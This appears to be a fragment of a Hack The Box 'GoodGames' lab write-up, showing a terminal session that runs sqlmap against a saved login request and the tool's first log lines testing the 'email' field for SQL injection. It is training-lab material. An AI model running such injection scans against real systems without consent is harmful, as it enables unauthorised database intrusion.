 ┌──(kali㉿kali)-[~/Documents/htb/GoodGames/resources]
└─$ sudo sqlmap -r login.req
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
sponsible for any misuse or damage caused by this program
[*] starting @ 16:24:56 /2025-01-22/
[16:24:56] [INFO] parsing HTTP request from 'login.req'
[16:24:56] [INFO] testing connection to the target URL
[16:24:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:24:56] [INFO] testing if the target URL content is stable
[16:24:57] [INFO] target URL content is stable
[16:24:57] [INFO] testing if POST parameter 'email' is dynamic
[16:24:57] [WARNING] POST parameter 'email' does not appear to be dynamic
[16:24:57] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[16:24:57] [INFO] testing for SQL injection on POST parameter 'email'
[16:24:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Response
Pretty